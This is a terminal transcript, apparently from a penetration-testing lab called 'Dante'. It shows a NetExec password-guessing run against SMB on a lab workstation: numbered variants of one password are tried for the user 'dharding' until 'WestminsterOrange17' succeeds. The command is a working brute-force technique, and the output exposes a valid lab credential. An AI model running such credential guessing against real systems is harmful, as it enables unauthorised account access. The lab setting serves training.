 ┌──(blacklotus㉿kali)-[~/Desktop/dante]
└─$ nxc smb 172.16.1.101 -u dharding -p words2.txt
SMB 172.16.1.101 445 DANTE-WS02 [*] Windows 10 / Server 2019 Build 18362 x64 (name:DANTE-WS02) (domain:DANTE-WS02) (signing:False) (SMBv1:False)
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange0 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange1 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange2 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange3 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange4 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange5 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange6 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange7 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange8 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange9 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange10 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange11 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange12 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange13 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange14 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange15 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange16 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [+] DANTE-WS02\dharding:WestminsterOrange17